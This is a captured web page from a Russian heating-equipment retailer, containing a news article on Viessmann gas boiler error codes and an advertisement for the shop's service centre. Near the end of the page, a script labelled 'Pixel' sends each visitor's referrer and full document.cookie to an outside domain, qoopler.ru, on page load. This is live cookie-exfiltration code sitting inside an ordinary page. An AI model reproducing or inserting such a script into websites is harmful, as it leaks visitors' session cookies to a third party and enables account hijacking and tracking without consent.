data-class="auth" href="/user"> <span> <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="15" height="15" fill="url(#auth)"/> <defs> <pattern id="auth" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_50_907" transform="scale(0.00195312)"/> </pattern> <image id="image0_50_907" width="512" height="512" xlink:href="[data-uri]"/> </defs> </svg> Вход </span> </a> </div> </div> </section> <div class="uc-cart-wrap"> <section id="block-uc-cart-cart" class="block block-uc-cart"> <div class="content"> <a class="fly-cart" href="/cart"> <div class="fly-cart__icon"> <i class="qty">0</i> <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <rect width="20" height="20" fill="url(#cart0)"/> <defs> <pattern id="cart0" patternContentUnits="objectBoundingBox" width="1" height="1"> <use xlink:href="#image0_50_903" transform="scale(0.00195312)"/> </pattern> <image id="image0_50_903" width="512" height="512" xlink:href="[data-uri]"/> </defs> </svg> </div> </a> </div> </section> </div> </header> <style> .new_year_part { height: 54px; width: 100%; background: url('/sites/all/themes/roso/img/girlanda.png'); } @media (max-width: 767px) { .new_year_part { height: 56px; width: 100%; background: url('/sites/all/themes/roso/img/girlanda_mobile.png') no-repeat; background-size: 100% auto; } } </style> <div class="new_year_part"></div> <section id="block-redesign-header-sticky-auth" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <header class="header-sticky"> <a href="/" class="header-sticky__item"> <div class="header-sticky__item-icon"> <img src="/sites/all/themes/roso/img/header-sticky/index.png" alt=""> </div> <div class="header-sticky__item-title">Главная</div> </a> <a href="/katalog" class="header-sticky__item cat"> <div class="header-sticky__item-icon"> <img src="/sites/all/themes/roso/img/header-sticky/catalog.png" alt=""> </div> <div class="header-sticky__item-title">Каталог</div> </a><a href="/user" class="header-sticky__item auth fancybox-node"> <div class="header-sticky__item-icon"> <img src="/sites/all/themes/roso/img/header-sticky/profile.png" alt=""> </div> <div class="header-sticky__item-title">Вход</div> </a> <a href="/" class="header-sticky__item"> <div class="header-sticky__item-icon"> <img src="/sites/all/themes/roso/img/header-sticky/cart.png" alt=""> </div> <div class="header-sticky__item-title">Корзина</div> </a> </header> </div> </div> </section> <div class="content-wrapper clearfix index_new v--10125"> <section id="main" role="main"> <nav class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"soderj_novosti style="display:flex;"><li><span itemprop="name">Главная</span></li><li><span itemprop="name">Покупателям</span></li><li><span itemprop="name">Новости</span></li><li><span itemprop="name">Коды ошибок и неисправности газовых котлов Viessmann</span></li></nav> <a id="main-content"></a> <h1 class="title" id="page-title" чсяйыфв> Новости </h1> <script> var element_for_link = document.querySelector('#link_page_title'); if(element_for_link !== null) { element_for_link.setAttribute('href', 'https://lemax-kotel.ru/'); } </script> <!-- Обработка обратной ссылки--> <!-- Конец Обработки ссылки --> <div class="content node--soderj_novosti" > <div class="date_title_wrapper"> <div class="myfield_date">18.11.2021</div> <h2 class="myfield_title">Коды ошибок и неисправности газовых котлов Viessmann</h2> </div> <article itemscope itemtype="https://schema.org/Article" style="display:none;"> <p itemprop="headline">Коды ошибок и неисправности газовых котлов Viessmann</p> <p>Автор: <span itemprop="author">ООО «Ангор»</span></p> <p>Дата публикации: <time itemprop="datePublished" datetime="18.11.2021">18.11.2021</time></p> <p itemprop="articleBody"></p> </article> <div class="myfield_link"> <a href="https://angor.ru/novosti">← К списку новостей</a> </div><p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Отопительная техника <u><a href="https://angor.ru/katalog/kotly-otopitelnye?field_filter_proizvod_tid%5B12%5D=12&amp;12%3A591=on&amp;12%3A590=on&amp;show_field_filter_proizvod_tid=1&amp;scroll_field_filter_proizvod_tid=1727.272705078125&amp;series=%5B&quot;12%3A591&quot;%2C&quot;12%3A590&quot;%5D"><span style="color:#0000cd;">«Viessmann»</span></a></u> не только производительна, но и высокотехнологична. Некоторые модели управляются прямо со смартфона, поэтому отрегулировать настройки можно даже находясь вне дома.</span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Символы, высвечивающиеся на дисплее котла, не всегда указывают на неисправность. Иногда они возникают во время переключения между режимами. Значения кодов производитель указывает в инструкции по эксплуатации. Если вы не имеете возможности в нее заглянуть, то можете ознакомится с расшифровкой и способами устранения неполадок.</span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="" src="/sites/default/files/kcfinder/images/%D0%BE%D1%88%D0%B8%D0%B11.png" style="width: 550px; height: 1306px;"></span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Что делать, если на дисплее котла Viessmann Vitopend 100 высвечивается ошибка LEG?<span style="color:#ff0000;">&nbsp;</span></span></span><span style="color:#ff0000;"><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Ничего.</span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Это не ошибка, а режим дезинфекции бойлера косвенного нагрева. Котел прогревает бойлер до температуры 67 градусов и удерживает его в этом режиме 9 минут для уничтожения опасных патогенных микроорганизмов, которые потенциально могут находится в воде.</span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="" src="/sites/default/files/kcfinder/images/%D0%BE%D1%88%D0%B8%D0%B1.png" style="width: 450px; height: 449px;"></span></span></p> <p style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Газовые котлы Viessmann считаются одними из самых надежных. Их качество проверено многолетним опытом и разными условиями эксплуатации. Но, как и любая техника, даже самые надежные газовые котлы могут выдавать ошибки. Чтобы не допустить серьезной поломки, важно сразу расшифровать код проблемы и решить ее.&nbsp;При несоблюдении рекомендаций по обслуживанию и эксплуатации газовых котлов их гарантированный срок службы сокращается в несколько раз.</span></span><br style="font-family: Arial; font-size: 16px;"> <span style="font-family: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: arial, helvetica, sans-serif; vertical-align: baseline;">Инженерный центр «Ангор» является&nbsp;<u style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;"><a href="https://angor.ru/novosti/zolotoe-pravilo-gotov-sani-zimoy" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; text-decoration-line: none; background: transparent; color: rgb(0, 51, 153); outline: none !important;"><span style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; color: rgb(0, 0, 205);">авторизованным сервисным центром</span></a></u>&nbsp;"Viessmann", имеет официальные сертификаты, дающие право нашим специалистам выполнять сервисное и гарантийное обслуживание отопительного оборудования. Также, всегда в</span></span><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: arial, helvetica, sans-serif; vertical-align: baseline;">&nbsp;наличии есть оригинальные запчасти к котлам.&nbsp;</span></p> <p style="margin: 0px 0px 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: &quot;PT Sans&quot;, Arial, Verdana, Geneva, sans-serif; vertical-align: baseline; text-align: justify;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: inherit; vertical-align: baseline;"><span style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: arial, helvetica, sans-serif; vertical-align: baseline;">В случае выявления неполадок в работе вашего котла, обратитесь за помощью в наш сервисный центр. Вы приобретете не только гарантированный срок обслуживания, но и постоянного партнера, консультанта и помощника. Для этого Вам нужно набрать номер телефона:&nbsp;<span style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; color: rgb(255, 0, 0);"><strong style="margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; vertical-align: baseline;">+7 3452 68-43-43, доб.2</strong></span>&nbsp; или&nbsp;<u style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;"><a href="https://angor.ru/uslugi" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; text-decoration-line: none; background: transparent; color: rgb(0, 51, 153); outline: none !important;"><span style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; color: rgb(0, 0, 205);">оставить заявку на сайте.</span></a></u></span></span></p> <p style="text-align: justify;"><br style="font-family: Arial; font-size: 16px;"> &nbsp;</p> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <div class="share" style="margin-bottom:20px;"><span style="display: inline-block; line-height: 24px; margin-right: 10px;">Поделиться: </span> <div style="display: inline-block; vertical-align: top;" class="ya-share2" data-services="vkontakte,viber,telegram,odnoklassniki" data-counter=""></div> </div> </div> <footer> </footer> </section> <!-- тг попап должен выводиться только на главной --> </div> </div> <div id="scrollIt" style="display: none;"> <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 9L8 1M8 1L15 9M8 1V21" stroke="#197BBC" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /> </svg> </div> <style> #footer.footer_new .region-footer-left #block-block-16 p { font-weight: bold; font-size: 14px; line-height: 18px; color: #FFFFFF; opacity: 1; } #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .block-wrapper .content .menu li a { font-size: 12px; line-height: 16px; color: #FFFFFF; opacity: 1; } #footer.footer_new .region-footer #block-redesign-footer-call-me { display: none; } #footer.footer_new .region-footer #block-block-11 .contacts tbody tr td:last-of-type { display: none; } #footer.footer_new .region-footer-left #block-redesign-footer-contact-mail .content a span { font-size: 12px; line-height: 16px; color: #FFFFFF; opacity: 1; } #footer.footer_new .phone-nolink { display: none; } #footer.footer_new .region-footer #block-block-11 table .address { font-size: 12px; line-height: 16px; color: #FFFFFF; opacity: 1; } #footer.footer_new .region-footer #block-block-11 table .time { font-size: 9px; line-height: 12px; color: #FFFFFF; opacity: 0.5; } #footer.footer_new .region-footer #block-block-11 table .first { opacity: 1; } #footer.footer_new .region-footer #block-block-11 table .hours { opacity: 1; } #footer.footer_new .region-footer { padding-bottom: 35px; } #footer.footer_new .region-footer #block-redesign-footer-social .link.vk { background-image: url(/sites/all/themes/roso/img/vkontakte__cro.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link.ok { background-image: url(/sites/all/themes/roso/img/viber__cro.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link.tg { background-image: url(/sites/all/themes/roso/img/tg.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link.fb { background-image: url(/sites/all/themes/roso/img/fb__cro.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link.in { background-image: url(/sites/all/themes/roso/img/insta__cro.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link.youtube { background-image: url(/sites/all/themes/roso/img/youtube_cro.png); } #footer.footer_new .region-footer #block-redesign-footer-social .link { background-position: center; width: 19px; height: 19px; } #footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .content { background: #FFFFFF; border: 1px solid #02A4E0; box-sizing: border-box; border-radius: 10px; width: 160px; height: 33px; padding: 5px 20px; margin-right: 0; } #footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .metrika-informer { top: -24px; position: relative; left: 164px; } #footer.footer_new .region-footer #block-block-11 .content { position: absolute; left: -80px; } #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya { margin-left: 416px; } #footer.footer_new .footer-wrap { padding-top: 20px; } #footer.footer_new .region-footer-left { padding-bottom: 15px; } #footer.footer_new .footer_number { font-weight: bold; font-size: 16px; line-height: 21px; opacity: 1; color: #FFFFFF; } #footer.footer_new .footer_number a { color: #FFFFFF; } #footer.footer_new .footer_form a { font-size: 12px; line-height: 16px; text-decoration-line: underline; color: #DE203D; } #footer.footer_new .region-footer #block-block-11 .contacts tbody tr td:last-of-type { display: block; } #footer.footer_new .region-footer #block-block-11 .contacts tbody tr td.hours_cro { width: 290px; font-size: 16px; opacity: 1; text-align: right; } #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-763 ul { display: flex; flex-direction: column; } #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-763 a:first-child {} #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-1188 ul { display: flex; flex-direction: column; } #footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-767 ul { display: flex; flex-direction: column; } </style> <footer id="footer" role="contentinfo" class="clearfix footer_new"> <div itemscope="" itemtype="http://schema.org/WPFooter" style="display:none;"> <meta itemprop="copyrightYear" content="2026"> <meta itemprop="copyrightHolder" content="Ангор"> <div>&copy;Интернет-магазин «Ангор» - отопление и водоснабжение<span itemprop="copyrightYear">2026</span>. Все права защищены</div> </div> <div itemscope itemtype="http://schema.org/LocalBusiness" style="display:none;"> <div itemprop="openingHoursSpecification" itemscope itemtype="http://schema.org/OpeningHoursSpecification"> <meta itemprop="opens" content="09:00"> <meta itemprop="closes" content="17:00"> <meta itemprop="dayOfWeek" content="Понедельник Вторник Среда Четверг Пятница Суббота"> </div> <div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"> <meta itemprop="latitude" content="57.09977402687569"> <meta itemprop="longitude" content="65.60597202052557"> </div> <div itemprop="review" itemscope itemtype="http://schema.org/Review"> </div> <p itemprop="name">Интернет-магазин «Ангор» - отопление и водоснабжение.</p> <p itemprop="description">Инженерный центр «Ангор» осуществляет оптово-розничную продажу газового оборудования, а также оборудования для отопления и водоснабжения. Всегда в наличии котельное, газовое и насосное оборудование</p> <meta itemprop="telephone" content="8 (3452) 68-43-43"> <a itemprop="email" href="mailto:magazin@angor.ru">magazin@angor.ru</a> <link itemprop="url" href="https://angor.ru/"> <meta itemprop="priceRange" content="От 65 RUB"> <img itemprop="logo image" alt="Логотип" title="Интернет-магазин «Ангор»" src="https://angor.ru/sites/all/themes/roso/img/logo_new_cro.jpg" style="display:none;" /> <time itemprop="openingHours" datetime="Mo-Fr 09:00−17:00">По будням: 09:00−17:00</time> <span itemprop="faxNumber">8 (3452) 68-43-43</span> <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"> <span itemprop="postalCode">625046</span> <span itemprop="addressCountry">Россия</span> <span itemprop="addressLocality">г. Тюмень</span>, <span itemprop="streetAddress">ул. Народная, 18</span> </div> </div> <div class="footer-wrap"> <div class="region region-footer-left"> <section id="block-block-16" class="block block-block contextual-links-region"> <div class="block-wrapper"> <div class="content"> <p>© ООО «Ангор», 1998—2026</p> </div> </div> </section> <section id="block-angor-menu-pervogo-urovnya" class="block block-angor"> <div class="block-wrapper"> <div class="content"> <ul class="menu"><li class="first expanded menu-763"><a href="/kompaniya/o-kompanii" title="Компания"><span>О компании</span></a><ul class="menu"><li class="first leaf menu-1685"><a href="/rekvizity"><span>Реквизиты</span></a></li> <li class="leaf menu-764"><a href="/kompaniya/otzyvy" title="Отзывы"><span>Отзывы</span></a></li> <li class="leaf menu-760"><a href="/kompaniya/partnery" title="Партнеры"><span>Партнеры</span></a></li> <li class="leaf menu-2127"><a href="/kompaniya/vakansii"><span>Вакансии</span></a></li> <li class="last leaf menu-1147"><a href="/kompaniya/virtualnyy-tur"><span>Виртуальный тур</span></a></li> </ul></li> <li class="leaf menu-792"><a href="/uslugi" title="Услуги"><span>Услуги</span></a></li> <li class="leaf menu-723"><a href="/akcii" title="Акции"><span>Акции</span></a></li> <li class="expanded menu-1188"><a href="/pomoshch/dostavka"><span>Доставка и оплата</span></a><ul class="menu"><li class="first leaf menu-2334"><a href="/pomoshch/dostavka" title=""><span>Доставка</span></a></li> <li class="last leaf menu-1155"><a href="/pomoshch/sposoby-oplaty"><span>Оплата</span></a></li> </ul></li> <li class="expanded menu-767"><a href="/pomoshch/stati" title="Помощь"><span>Покупателям</span></a><ul class="menu"><li class="first leaf menu-712"><a href="/novosti" title="Новости"><span>Новости</span></a></li> <li class="leaf menu-770"><a href="/pomoshch/stati" title="Статьи"><span>Статьи</span></a></li> <li class="leaf menu-776"><a href="/pomoshch/spravochnik" title="Справочник"><span>Справочник</span></a></li> <li class="leaf menu-1149"><a href="/nashi-proekty" title=""><span>Фотогалерея</span></a></li> <li class="last leaf menu-1734"><a href="/fotoalbom/video"><span>Видео</span></a></li> </ul></li> <li class="last leaf menu-794"><a href="/kontakty" title="Контакты"><span>Контакты</span></a></li> </ul> </div> </div> </section> </div> <!-- /.region --> <div class="region region-footer"> <section id="block-redesign-footer-social" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <a href="https://vk.com/angor_tmn" ><span></span></a><a href="viber://chat?number=%2B79091838320" ><span></span></a><a href="https://t.me/+N4iQFbcg9sI5MmIy" ><span></span></a><a href="//www.youtube.com/channel/UCdk1Q5dK_KehDLVyCcIc48w" ><span></span></a><a href="https://rutube.ru/channel/25854580/" ><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 320.000000 320.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,320.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1420 3100 c-188 -26 -341 -74 -511 -161 -403 -208 -683 -580 -780 -1039 -32 -150 -33 -409 -1 -565 120 -603 560 -1052 1163 -1187 91 -20 130 -23 309 -23 173 1 220 4 302 22 139 32 238 66 363 129 409 203 701 583 801 1044 15 67 19 128 19 290 0 228 -10 296 -70 476 -171 513 -621 904 -1152 1000 -105 18 -352 26 -443 14z m72 -1300 l-4 -60 47 0 46 0 -3 -52 -3 -53 -40 -1 -40 0 -2 -140 -1 -139 -56 -3 -55 -3 -3 143 c-3 135 -4 143 -23 143 -17 0 -20 8 -23 53 -3 50 -2 52 22 52 25 0 26 3 26 54 0 54 0 55 33 59 87 11 82 14 79 -53z m618 1 l0 -59 58 -4 c40 -3 69 -11 91 -28 96 -68 94 -269 -3 -330 -29 -17 -50 -20 -150 -20 l-116 0 0 244 0 245 23 4 c12 2 39 5 60 6 l37 1 0 -59z m-1272 19 c75 -46 97 -160 47 -234 l-26 -38 51 -95 c27 -53 50 -96 50 -97 0 -1 -31 0 -68 2 l-69 4 -38 79 -39 79 -58 0 -58 0 0 -80 0 -80 -60 0 -60 0 0 240 0 240 148 0 c129 0 151 -2 180 -20z m242 -209 c0 -121 1 -131 21 -145 12 -8 29 -12 38 -9 35 12 41 35 41 160 l0 123 55 0 55 0 0 -147 c0 -131 -2 -152 -20 -181 -52 -84 -222 -84 -284 1 -19 25 -21 46 -24 178 l-4 149 61 0 61 0 0 -129z m650 0 c0 -121 1 -131 21 -145 12 -8 29 -12 38 -9 35 12 41 35 41 160 l0 124 58 -3 57 -3 -1 -141 c0 -121 -3 -146 -20 -175 -52 -91 -224 -94 -288 -6 -19 25 -21 46 -24 178 l-4 149 61 0 61 0 0 -129z m888 109 c49 -30 72 -75 72 -142 l0 -58 -110 0 c-102 0 -110 -1 -110 -19 0 -47 80 -69 128 -35 21 14 25 14 57 -6 19 -12 35 -25 35 -30 0 -15 -59 -58 -96 -70 -48 -16 -129 -8 -162 17 -15 11 -37 35 -50 54 -21 31 -23 43 -20 124 3 102 21 139 80 168 47 23 135 22 176 -3z"/> <path d="M2110 1550 l0 -90 31 0 c58 0 69 14 69 84 0 71 -7 81 -62 90 l-38 6 0 -90z"/> <path d="M630 1680 l0 -60 58 0 c69 0 102 19 102 59 0 44 -27 61 -98 61 l-62 0 0 -60z"/> <path d="M2482 1648 c-7 -7 -12 -20 -12 -30 0 -15 9 -18 54 -18 62 0 72 7 50 38 -17 25 -72 30 -92 10z"/> </g> </svg> </a><br/><div class="metrika-informer"> <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=5459905&amp;from=informer" ><img src="https://informer.yandex.ru/informer/5459905/3_0_2082E6FF_0062C6FF_1_pageviews" style="width:88px; height:31px; border:0;" alt="яндекс.ћетрика" title="яндекс.ћетрика: данные за сегодн¤ (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="5459905" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> </div> </div> </div> </section> <section id="block-redesign-footer-call-me" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <a id="header-phone" href="tel:+73452684343"> <svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.4997 7.73833V9.09322C9.5018 9.61114 9.0361 10.0436 8.5132 9.99647C4 10 0.5 6.46749 0.503532 1.98459C0.456437 1.46447 0.886788 1.00053 1.40405 1.00004H2.76162C2.98124 0.997887 3.19414 1.0755 3.36066 1.21842C3.83407 1.62475 4.13856 3.00389 4.02141 3.55214C3.92994 3.98018 3.49845 4.27965 3.2051 4.57242C3.84929 5.70309 4.78732 6.63927 5.92024 7.28219C6.21359 6.98941 6.51365 6.55878 6.94254 6.46749C7.49273 6.35039 8.88074 6.65532 9.28544 7.13202C9.42895 7.30106 9.5052 7.51684 9.4997 7.73833Z" fill="#F5F5F6" stroke="black" stroke-width="0.5" stroke-linecap="round" stroke-linejoin="round"/> </svg> <span>8 (3452) 68-43-43</span> </a><button class="fancybox-node call-me-btn" data-class="call-me fancy-form" href="/zakazat-zvonok"> <svg width="10" height="11" viewBox="0 0 10 11" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.4997 7.73833V9.09322C9.5018 9.61114 9.0361 10.0436 8.5132 9.99647C4 10 0.5 6.46749 0.503532 1.98459C0.456437 1.46447 0.886788 1.00053 1.40405 1.00004H2.76162C2.98124 0.997887 3.19414 1.0755 3.36066 1.21842C3.83407 1.62475 4.13856 3.00389 4.02141 3.55214C3.92994 3.98018 3.49845 4.27965 3.2051 4.57242C3.84929 5.70309 4.78732 6.63927 5.92024 7.28219C6.21359 6.98941 6.51365 6.55878 6.94254 6.46749C7.49273 6.35039 8.88074 6.65532 9.28544 7.13202C9.42895 7.30106 9.5052 7.51684 9.4997 7.73833Z" fill="#F5F5F6" stroke="#DE203D" stroke-width="0.5" stroke-linecap="round" stroke-linejoin="round"/> </svg> <span>Связаться с нами</span> </button> </div> </div> </section> <section id="block-redesign-footer-contact-mail" class="block block-redesign"> <div class="block-wrapper"> <div class="content"> <a href="mailto:magazin@angor.ru"><span>magazin@angor.ru</span></a> </div> </div> </section> <section id="block-block-11" class="block block-block"> <div class="block-wrapper"> <div class="content"> <table class="contacts" style="width: 100%"> <tbody> <tr> <td class="first"> <p class="address">ул. Народная, 18</p> <p><strong><a class="phone-nolink" href="tel:+73452684343">8 (3452) 68-43-43</a></strong></p> <p class="time">09:00 – 17:00&nbsp;пн-пт&nbsp;</p> <p class="time">09:00 – 14:00&nbsp;сб&nbsp;</p> </td> <td class="hours hours_2"> <p class="address">ул. Аккумуляторная 1 стр. 2</p> <p><strong><a class="phone-nolink" href="tel:+73452494166">8 (3452) 68-43-43</a></strong></p> <p class="time">09:00 – 17:00&nbsp;пн-пт&nbsp;</p> <p class="time">09:00 – 14:00 сб</p> </td> <td class="hours hours_3"> <p class="address">ул. Энергетиков, 96</p> <p><strong><a class="phone-nolink" href="tel:+73452273940">8 (3452) 68-43-43</a></strong></p> <p class="time">09:00 – 17:00&nbsp;пн-пт</p> <p class="time">09:00 – 14:00&nbsp;сб&nbsp;</p> </td> <td class="hours_cro"> <div class="footer_number"><img alt="phone" src="/sites/all/themes/roso/img/phone_cro.png" style="max-width: 100%;display: inline-block;margin-right: 5px;"><a href="tel:+73452684343">8 (3452) 68-43-43</a></div> <div class="footer_form"> <a class="fancybox-node" data-class="call-me fancy-form" href="/zakazat-zvonok">Связаться с нами →</a> <p class="phone_desp_in_footer" value="меняется из бд"> <span>Диспетчер: </span> <a href="tel:+79612100848" class="button">+7(961)210-0848</a> </p> </div> </td> </tr> </tbody> </table> <style> @media (max-width: 767px) { .phone_desp_in_footer { text-align: start; display: flex; gap: 5px; } .phone_desp_in_footer span { font-size: 12px; } } </style> </div> </div> </section> </div> <!-- /.region --> <div class="rosogroup"><a href="https://roso.team" >Создание сайтов - Росо Груп</a> </div> </div> <script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script> </footer> <div class="exchange-wrapper"></div> <script type="text/javascript" src="/sites/all/libraries/stickr/jquery.stickr.min.js?t8ytt9"></script> <script type="text/javascript" src="/sites/all/themes/roso/libs/jquery.bxslider/jquery.bxslider.min.js?t8ytt9"></script> <script type="text/javascript" src="/sites/all/themes/roso/libs/fancybox/source/jquery.fancybox.js?t8ytt9"></script> <script type="text/javascript" src="/sites/all/themes/roso/js/slick.min.js?t8ytt9"></script> <script type="text/javascript" src="/sites/all/themes/roso/js/roso.js?t8ytt9"></script> 




  
    <link href="/sites/all/themes/roso/css/webp.css" type="text/css" rel="stylesheet" />
    <link href="/sites/all/themes/roso/css/confetti.css" type="text/css" rel="stylesheet" />
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw==" crossorigin="anonymous"></script>
   

    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      setTimeout(() => {
        (function(m, e, t, r, i, k, a) {
          m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
          };
          m[i].l = 1 * new Date();
          k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(5459905, "init", {
          clickmap: true,
          trackLinks: true,
          accurateTrackBounce: true,
          webvisor: true,
          ecommerce: "dataLayer"
        });
      }, 3500);
    </script>
    <noscript>
      <div><img src="https://mc.yandex.ru/watch/5459905" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript>

    <script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8" asyn="async"> </script>
    <script type="text/javascript" src="//eyenewton.ru/scripts/callback.min.js" charset="UTF-8" async="async"></script>
    <script type="text/javascript">
      /*<![CDATA[*/
      var newton_callback_id = "77be30c8cbbf8568bb8f87e910030cb9"; /*]]>*/
    </script>

    <!-- Pixel -->
    <script type="text/javascript">
      (function(d, w) {
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref=" + d.referrer + "&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window);
    </script>
    <!-- /Pixel -->
  

      <!-- ул. Народная, 18 -->
    <div id="narodnaya" class="addresses modal" style="display: none;"><a class="close" href="#"></a>
      <div class="content html_tpl">
        <!-- <div id="magaddresses"></div> -->
        <div class="map_in_modal"><a href="https://yandex.ru/maps/55/tyumen/?utm_medium=mapframe&utm_source=maps" style="color:#eee;font-size:12px;position:absolute;top:0px;">Тюмень</a><a href="https://yandex.ru/maps/55/tyumen/house/narodnaya_ulitsa_18/YkwYcAdlQE0BQFttfXx4eHRiZA==/?ll=65.605986%2C57.099810&utm_medium=mapframe&utm_source=maps&z=16.9" style="color:#eee;font-size:12px;position:absolute;top:14px;">Народная улица, 18 — Яндекс Карты</a><iframe src="https://yandex.ru/map-widget/v1/?ll=65.605986%2C57.099810&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg%2C%2C&z=16.9" width="560" height="400" frameborder="1" allowfullscreen="true" style="position:relative;"></iframe></div>
      </div>
    </div>

    <!-- ул. Аккумуляторная 1 стр. 2 -->
    <div id="accum" class="addresses modal" style="display: none;"><a class="close" href="#"></a>
      <div class="content html_tpl">
        <!-- <div id="magaddresses"></div> -->
